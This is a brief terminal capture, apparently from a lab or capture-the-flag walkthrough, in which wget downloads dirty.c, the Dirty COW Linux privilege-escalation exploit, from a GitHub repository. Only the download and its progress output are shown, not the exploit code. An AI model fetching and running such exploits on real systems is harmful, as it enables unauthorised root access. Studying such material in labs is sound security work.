 ❯ wget https://github.com/FireFart/dirtycow/blob/master/dirty.c
--2024-02-26 23:15:09-- https://github.com/FireFart/dirtycow/blob/master/dirty.c
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 30729 (30K) [text/plain]
Saving to: ‘dirty.c’
dirty.c 100%[===================================>] 30.01K --.-KB/s in 0.03s
2024-02-26 23:15:10 (867 KB/s) - ‘dirty.c’ saved [30729/30729]